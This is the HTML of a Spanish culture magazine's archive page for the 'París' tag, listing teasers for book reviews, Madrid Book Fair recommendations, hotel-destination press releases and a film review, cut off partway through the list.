<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">París Archivo</h1>
	    
	<div id="archive-posts">
	<ul class="hfeed posts-default clearfix">		<li class="clearfix post-27975 post type-post status-publish format-standard hentry category-infantil-y-juvenil-literatura category-literatura tag-agatha tag-agatha-mistery tag-escocia tag-granada tag-kent tag-la-galera tag-larry tag-mario-pasqualotto tag-paris tag-resena tag-sir-steve-stevenson tag-stefano-turconi tag-watson">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/agatha-mistery-para-pequenos-aventureros/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2014/09/agatha-mistery-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt=". &nbsp; &nbsp; &nbsp; Todos recordamos aquellos maravillosos momentos en los que leíamos Los Cinco, Los Gemelos, Los Siete Secretos, Torres de Malory&#8230; y un sinfín de colecciones entrañables que [&hellip;]" title="Agatha Mistery, para pequeños aventureros" decoding="async" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2014-08-30T00:00:12+01:00">30 agosto, 2014</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/agatha-mistery-para-pequenos-aventureros/" rel="bookmark">Agatha Mistery, para pequeños aventureros</a></h3>						<div class="entry-summary">
				<p>. &nbsp; &nbsp; &nbsp; Todos recordamos aquellos maravillosos momentos en los que leíamos Los Cinco, Los Gemelos, Los Siete Secretos, Torres de Malory&#8230; y un sinfín de colecciones entrañables que [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-25781 post type-post status-publish format-standard hentry category-literatura tag-booket tag-coleccion-z tag-david-foenkinos tag-editorial-juventud tag-el-abanico-de-lady-windermere tag-el-sombrero-del-cura tag-emilio-de-marchi tag-federico-lopez-socasau tag-feria-del-libro-madrid-2014 tag-ginger-ape-booksfilms tag-ignacio-ochoa tag-jose-ovejero tag-la-delicadeza tag-la-galera-editorial tag-la-importancia-de-llamarse-ernesto tag-la-invencion-del-amor tag-la-verdadera-historia-del-capitan-garfio tag-like-fish-in-the-water tag-oscar-wilde tag-p-d-baccalario tag-paris tag-premio-alfaguara-de-novela-2013 tag-punto-de-lectura tag-salome tag-thomsonthomson tag-una-mujer-sin-importancia">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/feria-del-libro-madrid-2014-libros-hasta-en-los-bolsillos/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2014/06/bolsillo-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt=". &nbsp; Los lectores empedernidos tenemos la costumbre de leer en cualquier parte: la cola del súper, el trayecto en metro, en la toalla de la playa&#8230; cualquier momento es [&hellip;]" title="Feria del Libro Madrid 2014 &#8211; Libros hasta en los bolsillos" decoding="async" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2014-06-09T00:00:37+01:00">9 junio, 2014</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/feria-del-libro-madrid-2014-libros-hasta-en-los-bolsillos/" rel="bookmark">Feria del Libro Madrid 2014 &#8211; Libros hasta en los bolsillos</a></h3>						<div class="entry-summary">
				<p>. &nbsp; Los lectores empedernidos tenemos la costumbre de leer en cualquier parte: la cola del súper, el trayecto en metro, en la toalla de la playa&#8230; cualquier momento es [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-25519 post type-post status-publish format-standard hentry category-literatura tag-akal-ediciones tag-azorin tag-editorial-forcola tag-editorial-thule tag-el-libro-de-los-libros tag-feria-del-libro-madrid-2014 tag-francisco-fuster tag-jeremy-mercer tag-la-libreria-mas-famosa-del-mundo tag-libros tag-libros-buquinistas-y-bibliotecas tag-libros-sobre-libros tag-los-rostros-de-las-palabras tag-madrid-2 tag-malpaso-ediciones tag-paris tag-rocio-sanchez-ameijeiras tag-shakespeare-co tag-sophie-benini-pietromarchi tag-sylvia-beach tag-trapiello">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/feria-del-libro-madrid-2014-libros-de-libros/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2014/05/libros-sobre-libros-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt=". Comenzamos las recomendaciones literarias propiamente dichas, y queremos empezar con un artículo sobre redundancias. Y es ese «libros sobre libros» que tanto nos gusta. En varias ocasiones ya os [&hellip;]" title="Feria del Libro Madrid 2014 &#8211; Libros de libros" decoding="async" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2014-06-01T00:00:40+01:00">1 junio, 2014</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/feria-del-libro-madrid-2014-libros-de-libros/" rel="bookmark">Feria del Libro Madrid 2014 &#8211; Libros de libros</a></h3>						<div class="entry-summary">
				<p>. Comenzamos las recomendaciones literarias propiamente dichas, y queremos empezar con un artículo sobre redundancias. Y es ese «libros sobre libros» que tanto nos gusta. En varias ocasiones ya os [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-24978 post type-post status-publish format-standard hentry category-literatura tag-edward-rutherfurd tag-francisco-narla tag-herejes tag-la-casa-de-los-dioses-de-alabastro tag-leonardo-padura tag-magdalena-lasala tag-paris tag-premio-internacional-de-novela-historica-ciudad-de-zaragoza tag-ronin tag-x-premio-internacional-de-novela-historica">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/la-obra-herejes-del-escritor-cubano-leonardo-padura-gana-el-x-premio-internacional-de-novela-historica/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2014/05/fotonoticia_20140505133433_500-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt="&nbsp; La obra &#8216;Herejes&#8217;, del escritor cubano Leonardo Padura, ha resultado ganadora de la décima edición del Premio Internacional de Novela Histórica &#8216;Ciudad de Zaragoza&#8217;. El reconocimiento, dotado con 20.000 [&hellip;]" title="La obra &#8216;Herejes&#8217; del escritor cubano Leonardo Padura gana el X Premio Internacional de Novela Histórica" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2014-05-06T00:00:28+01:00">6 mayo, 2014</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/la-obra-herejes-del-escritor-cubano-leonardo-padura-gana-el-x-premio-internacional-de-novela-historica/" rel="bookmark">La obra &#8216;Herejes&#8217; del escritor cubano Leonardo Padura gana el X Premio Internacional de Novela Histórica</a></h3>						<div class="entry-summary">
				<p>&nbsp; La obra &#8216;Herejes&#8217;, del escritor cubano Leonardo Padura, ha resultado ganadora de la décima edición del Premio Internacional de Novela Histórica &#8216;Ciudad de Zaragoza&#8217;. El reconocimiento, dotado con 20.000 [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-22417 post type-post status-publish format-standard hentry category-especiales category-literatura category-resenas-literatura category-san-valentin-especiales tag-amor tag-barbey-daurevilly tag-el-amor-imposible tag-funambulista tag-paris tag-pasion tag-resena">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/el-amor-imposible-de-barbey-daurevilly/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2014/02/amor-imposible_cover-195x110.gif" class="attachment-node-based-thumb size-node-based-thumb" alt="&nbsp; Título: El amor imposible Autor: Barbey D&#8217;Aurevilly Traductor: Enrique Trogal Editorial: Funambulista Páginas: 208 ISBN: 978-84-941475-3-1 Precio: 19,50€ Puedes comprarlo aquí &nbsp; Sinopsis: Los meses de sufrimiento y de [&hellip;]" title="«El amor imposible», de Barbey D&#8217;Aurevilly" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2014-02-13T00:00:29+01:00">13 febrero, 2014</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/el-amor-imposible-de-barbey-daurevilly/" rel="bookmark">«El amor imposible», de Barbey D&#8217;Aurevilly</a></h3>						<div class="entry-summary">
				<p>&nbsp; Título: El amor imposible Autor: Barbey D&#8217;Aurevilly Traductor: Enrique Trogal Editorial: Funambulista Páginas: 208 ISBN: 978-84-941475-3-1 Precio: 19,50€ Puedes comprarlo aquí &nbsp; Sinopsis: Los meses de sufrimiento y de [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-22270 post type-post status-publish format-standard hentry category-especiales category-literatura category-resenas-literatura category-san-valentin-especiales tag-alice-humbert tag-aux-tissus-des-vosges tag-booket tag-maxim-huerta tag-paris tag-resena tag-una-tienda-en-paris">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/una-tienda-en-paris-de-maxim-huerta/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2014/02/una-tienda-en-paris_9788427040618-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt=". Título: Una tienda en París Autor: Maxim Huerta Editorial: Booket Páginas: 352 ISBN: 978-84-270-4061-8 Precio: 8,95€ Puedes comprarlo aquí Sinopsis: ¿Alguna vez has pensado empezar de cero en otra [&hellip;]" title="«Una tienda en París», de Maxim Huerta" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2014-02-12T00:00:45+01:00">12 febrero, 2014</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/una-tienda-en-paris-de-maxim-huerta/" rel="bookmark">«Una tienda en París», de Maxim Huerta</a></h3>						<div class="entry-summary">
				<p>. Título: Una tienda en París Autor: Maxim Huerta Editorial: Booket Páginas: 352 ISBN: 978-84-270-4061-8 Precio: 8,95€ Puedes comprarlo aquí Sinopsis: ¿Alguna vez has pensado empezar de cero en otra [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-19095 post type-post status-publish format-standard hentry category-especiales category-francia category-guias-y-libros category-inglaterra category-literatura category-navidad category-resenas-literatura category-viajes tag-acuarela tag-cuaderno-de-viaje tag-cuadernos-de-viaje tag-editorial-anaya-touring tag-graham-byfield tag-lapiz tag-londres tag-marcus-binney tag-moireau tag-paris tag-pincel tag-recomendacion tag-resena tag-viajes tag-yves-simon">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/cuadernos-de-viaje-paris-y-londres-en-anaya-touring-un-gran-regalo-para-estas-navidades/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2013/11/tois-de-paris-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt="&nbsp; Este mes os hablaremos de dos ciudades perfectas para disfrutar de la magia navideña. Londres y París. Para ello, vamos a ir recomendándoos ciertas lecturas, visitas, consejos o material [&hellip;]" title="Cuadernos de viaje &#8211; París y Londres, en Anaya Touring. Un gran regalo para estas navidades" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">1</span><abbr class="published" title="2013-12-01T00:00:03+01:00">1 diciembre, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/cuadernos-de-viaje-paris-y-londres-en-anaya-touring-un-gran-regalo-para-estas-navidades/" rel="bookmark">Cuadernos de viaje &#8211; París y Londres, en Anaya Touring. Un gran regalo para estas navidades</a></h3>						<div class="entry-summary">
				<p>&nbsp; Este mes os hablaremos de dos ciudades perfectas para disfrutar de la magia navideña. Londres y París. Para ello, vamos a ir recomendándoos ciertas lecturas, visitas, consejos o material [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-17617 post type-post status-publish format-standard hentry category-literatura category-resenas-literatura tag-barrio-latino tag-gallo-nero tag-los-ultimos-dias tag-pablo-moino tag-paris tag-raymond-queneau tag-resena tag-sorbona tag-surrealismo">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/los-ultimos-dias-de-raymond-queneau/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2013/11/Portada_QUENEAU-224x300-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt="&nbsp; Título: Los últimos días Autor: Raymond Queneau Traductor: Pablo Moíño Editorial: Gallo Nero Páginas: 256 ISBN: 9788494108709 Precio: 19€ Puedes comprarlo aquí &nbsp; &nbsp; Sinopsis: «Así vivía esa vida [&hellip;]" title="«Los últimos días», de Raymond Queneau" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2013-11-12T00:00:45+01:00">12 noviembre, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/los-ultimos-dias-de-raymond-queneau/" rel="bookmark">«Los últimos días», de Raymond Queneau</a></h3>						<div class="entry-summary">
				<p>&nbsp; Título: Los últimos días Autor: Raymond Queneau Traductor: Pablo Moíño Editorial: Gallo Nero Páginas: 256 ISBN: 9788494108709 Precio: 19€ Puedes comprarlo aquí &nbsp; &nbsp; Sinopsis: «Así vivía esa vida [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-17629 post type-post status-publish format-standard hentry category-entrevistas-literarias category-literatura category-resenas-literatura tag-novela-romantica tag-olivia-ardey tag-paris tag-patrick tag-regalame-paris tag-resena tag-versatil tag-yolanda">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/regalame-paris-de-olivia-ardey/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2013/11/regalame-paris-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt="&nbsp; Título: Regálame París Autor: Olivia Ardey Editorial: Versátil Páginas: 331 ISBN: 978-84-92929-92-4 Precio: 15,90€ Puedes comprarlo aquí &nbsp; Sinopsis: Yolanda tiene una habilidad especial para hacer felices a todos, [&hellip;]" title="«Regálame París», de Olivia Ardey" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2013-11-08T00:00:29+01:00">8 noviembre, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/regalame-paris-de-olivia-ardey/" rel="bookmark">«Regálame París», de Olivia Ardey</a></h3>						<div class="entry-summary">
				<p>&nbsp; Título: Regálame París Autor: Olivia Ardey Editorial: Versátil Páginas: 331 ISBN: 978-84-92929-92-4 Precio: 15,90€ Puedes comprarlo aquí &nbsp; Sinopsis: Yolanda tiene una habilidad especial para hacer felices a todos, [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-16006 post type-post status-publish format-standard hentry category-literatura category-resenas-literatura tag-amistad tag-amor tag-grijalbo tag-paris tag-random-house-mondadori tag-rhm tag-virginie-carton tag-donde-estas-amor">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/donde-estas-amor-de-virginie-carton/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2013/10/donde-estas-amor-9788425350382-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt="&nbsp; Título: ¿Dónde estás amor? Autor: Virginie Carton Editorial: Grijalbo &#8211; RHM Páginas: 192 ISBN: 9788425350382 Precio: 14,90€ Puedes comprarlo aquí &nbsp; Sinopsis: Coqueteos, enredos, fiestas, bodas y corazones rotos. [&hellip;]" title="«¿Dónde estás amor?», de Virginie Carton" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2013-10-20T00:00:48+01:00">20 octubre, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/donde-estas-amor-de-virginie-carton/" rel="bookmark">«¿Dónde estás amor?», de Virginie Carton</a></h3>						<div class="entry-summary">
				<p>&nbsp; Título: ¿Dónde estás amor? Autor: Virginie Carton Editorial: Grijalbo &#8211; RHM Páginas: 192 ISBN: 9788425350382 Precio: 14,90€ Puedes comprarlo aquí &nbsp; Sinopsis: Coqueteos, enredos, fiestas, bodas y corazones rotos. [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-15828 post type-post status-publish format-standard hentry category-literatura tag-amistad tag-amor tag-ediciones-versatil tag-libro tag-olivia-ardey tag-paris tag-regalame-paris">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/hoy-sale-a-la-venta-regalame-paris-de-olivia-ardey/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2013/10/th-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt="&nbsp; «Regálame París», la nueva apuesta en romántica de Ediciones Versátil es una comedia romántica llena de ilusión, pasión y amistad en el entorno mágico de la Ciudad del amor. [&hellip;]" title="Hoy sale a la venta «Regálame París», de Olivia Ardey" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2013-10-07T13:48:15+01:00">7 octubre, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/hoy-sale-a-la-venta-regalame-paris-de-olivia-ardey/" rel="bookmark">Hoy sale a la venta «Regálame París», de Olivia Ardey</a></h3>						<div class="entry-summary">
				<p>&nbsp; «Regálame París», la nueva apuesta en romántica de Ediciones Versátil es una comedia romántica llena de ilusión, pasión y amistad en el entorno mágico de la Ciudad del amor. [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-8711 post type-post status-publish format-standard hentry category-viajes tag-amsterdam tag-benidorm tag-berlin tag-bruselas tag-caceres tag-cadiz tag-cordoba tag-costa-adeje tag-cuenca tag-destino tag-dublin tag-estambul tag-granada tag-hotel tag-las-palmas-de-gran-canaria tag-leon tag-lisboa tag-londres tag-malaga tag-marbella tag-maspalomas tag-nueva-york tag-oporto tag-palma-de-mallorca tag-paris tag-peniscola tag-playa-del-ingles tag-praga tag-roma tag-salamanca tag-salou tag-semana-santa tag-sevilla tag-torremolinos tag-trivago tag-valladolid tag-venecia">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/viajes/los-50-destinos-mas-buscados-por-los-espanoles-para-reservar-hotel-en-semana-santa/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2013/03/cid_image003_jpg@01CE26F4-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt="&nbsp; El comparador de precios de hoteles www.trivago.es publica el listado de los 50 destinos más buscados por los españoles a la hora de reservar hotel para Semana Santa. Madrid [&hellip;]" title="Los 50 destinos más buscados por los españoles para reservar hotel en Semana Santa" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2013-03-23T00:00:12+01:00">23 marzo, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/viajes/los-50-destinos-mas-buscados-por-los-espanoles-para-reservar-hotel-en-semana-santa/" rel="bookmark">Los 50 destinos más buscados por los españoles para reservar hotel en Semana Santa</a></h3>						<div class="entry-summary">
				<p>&nbsp; El comparador de precios de hoteles www.trivago.es publica el listado de los 50 destinos más buscados por los españoles a la hora de reservar hotel para Semana Santa. Madrid [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-3276 post type-post status-publish format-standard has-post-thumbnail hentry category-especiales category-halloween category-viajes tag-brujas tag-castillos tag-cementerio tag-disneyland tag-fantasmas tag-greenwich-village-halloween-parade tag-halloween-2 tag-jack-el-destripador tag-londres tag-massachusetts tag-nueva-york tag-paris tag-parque-warner tag-port-aventura tag-rumania tag-salem tag-stratford-upon-avon tag-transilvania tag-truco-o-trato">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/viajes/donde-celebrar-halloween/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2012/10/cementerio_niebla-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb wp-post-image" alt="Hace años el día de Halloween casi era exclusivo de EEUU. Los niños se dedicaban a ir casa por casa a pedir caramelos con el típico «truco o trato». Pero con [&hellip;]" title="¿Dónde celebrar Halloween?" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">4</span><abbr class="published" title="2012-10-31T00:00:53+01:00">31 octubre, 2012</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/viajes/donde-celebrar-halloween/" rel="bookmark">¿Dónde celebrar Halloween?</a></h3>						<div class="entry-summary">
				<p>Hace años el día de Halloween casi era exclusivo de EEUU. Los niños se dedicaban a ir casa por casa a pedir caramelos con el típico «truco o trato». Pero con [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-3243 post type-post status-publish format-standard has-post-thumbnail hentry category-cinetv category-critica-cine category-drama-critica-cine tag-bradley-cooper tag-brian-klugman tag-deaplaneta tag-dennis-quaid tag-el-ladron-de-palabras tag-festival-de-cine-de-sundance tag-jeremy-irons tag-lee-sternthal tag-nueva-york tag-paris tag-semana-internacional-de-cine-de-valladolid tag-seminci">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/cinetv/el-ladron-de-palabras/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2012/10/PosterPalabras_esp_ok-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb wp-post-image" alt="Dirección: Brian Klugman y Lee Sternthal Intérpretes: Bradley Cooper, Jeremy Irons, Dennis Quaid, Olivia Wilde, Zoe Saldana, Ben Barnes, John Hannah, JK Simmons, Nora Arnezeder Distribuidora: DeAPlaneta  Próximo estreno: 31 [&hellip;]" title="El ladrón de palabras" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">4</span><abbr class="published" title="2012-10-30T00:00:00+01:00">30 octubre, 2012</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/cinetv/el-ladron-de-palabras/" rel="bookmark">El ladrón de palabras</a></h3>						<div class="entry-summary">
				<p>Dirección: Brian Klugman y Lee Sternthal Intérpretes: Bradley Cooper, Jeremy Irons, Dennis Quaid, Olivia Wilde, Zoe Saldana, Ben Barnes, John Hannah, JK Simmons, Nora Arnezeder Distribuidora: DeAPlaneta  Próximo estreno: 31 [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-2916 post type-post status-publish format-standard has-post-thumbnail hentry category-espana category-viajes tag-barcelona tag-benidorm tag-bilbao tag-caceres tag-cordoba tag-fiestas-del-pilar tag-granada tag-londres tag-paris tag-puente-del-pilar tag-roma tag-salamanca tag-salou tag-san-sebastian tag-segovia tag-sevilla tag-toledo tag-trivago tag-valencia tag-zaragoza">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/viajes/los-espanoles-prefieren-viajar-dentro-de-espana-en-el-puente-del-pilar/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2012/10/destinos_pilar-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb wp-post-image" alt="Con motivo del próximo Puente del Pilar, el comparador de precios de hoteles www.trivago.es publica los 20 destinos en los que sus usuarios españoles han realizado más búsquedas de hotel [&hellip;]" title="Los españoles prefieren viajar dentro de España en el Puente del Pilar" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2012-10-09T19:06:10+01:00">9 octubre, 2012</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/viajes/los-espanoles-prefieren-viajar-dentro-de-espana-en-el-puente-del-pilar/" rel="bookmark">Los españoles prefieren viajar dentro de España en el Puente del Pilar</a></h3>						<div class="entry-summary">
				<p>Con motivo del próximo Puente del Pilar, el comparador de precios de hoteles www.trivago.es publica los 20 destinos en los que sus usuarios españoles han realizado más búsquedas de hotel [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-2830 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes tag-alemania tag-althoff-st-james-hotel-londres-reino-unido tag-amberes tag-austria tag-barcelona tag-belgica tag-berlin tag-brasil tag-carlton-baglioni-milan-italia tag-de-witte-lelie-amberes-belgica tag-espana tag-estambul tag-falkensteiner-am-schottenfeld-viena-austria tag-francia tag-hotel-neri-barcelona-espana tag-italia tag-londres tag-lhotel-porto-bay-sao-paulo-brasil tag-milan tag-pan-pacific-singapore-singapur tag-paris tag-park-hyatt-paris-vendome-paris-francia tag-reino-unido tag-rocco-forte-hotel-de-rome-berlin-alemania tag-sao-paulo tag-singapore tag-singapur tag-the-house-hotel-nisantasi-estambul-turquia tag-trivago tag-turquia tag-viena">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/viajes/top-10-hoteles-con-personal-shopper/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2012/10/Pan-Pacific-Singapore-Singapur.-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb wp-post-image" alt="El comparador de precios de hoteles www.trivago.es presenta diez hoteles internacionales que ofrecen personal shopper, un exclusivo servicio en el que un experto en moda acompaña a los clientes del [&hellip;]" title="Top 10 hoteles con Personal Shopper" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2012-10-02T09:33:18+01:00">2 octubre, 2012</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/viajes/top-10-hoteles-con-personal-shopper/" rel="bookmark">Top 10 hoteles con Personal Shopper</a></h3>						<div class="entry-summary">
				<p>El comparador de precios de hoteles www.trivago.es presenta diez hoteles internacionales que ofrecen personal shopper, un exclusivo servicio en el que un experto en moda acompaña a los clientes del [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-2327 post type-post status-publish format-standard has-post-thumbnail hentry category-espana category-viajes tag-barcelona tag-benidorm tag-londres tag-palma-de-mallorca tag-paris tag-roquetas-de-mar tag-salou tag-trivago tag-valencia">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/viajes/barcelona-es-el-destino-mas-buscado-en-trivago-internacional-este-verano/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2012/08/pandoraCIMG1709-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb wp-post-image" alt="En el top diez de destinos más buscado se encuentran cuatro destinos españoles: Barcelona, Palma de Mallorca, Salou y Benidorm Los datos hechos públicos por el comparador de precios de [&hellip;]" title="Barcelona es el destino más buscado en trivago internacional este verano" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">1</span><abbr class="published" title="2012-08-14T20:52:07+01:00">14 agosto, 2012</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/viajes/barcelona-es-el-destino-mas-buscado-en-trivago-internacional-este-verano/" rel="bookmark">Barcelona es el destino más buscado en trivago internacional este verano</a></h3>						<div class="entry-summary">
				<p>En el top diez de destinos más buscado se encuentran cuatro destinos españoles: Barcelona, Palma de Mallorca, Salou y Benidorm Los datos hechos públicos por el comparador de precios de [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-2915 post type-post status-publish format-standard has-post-thumbnail hentry category-francia category-viajes tag-especial-paris tag-francia tag-luis-xv tag-luis-xvi tag-madame-de-pompadour tag-maria-antonieta tag-paris tag-versailles">
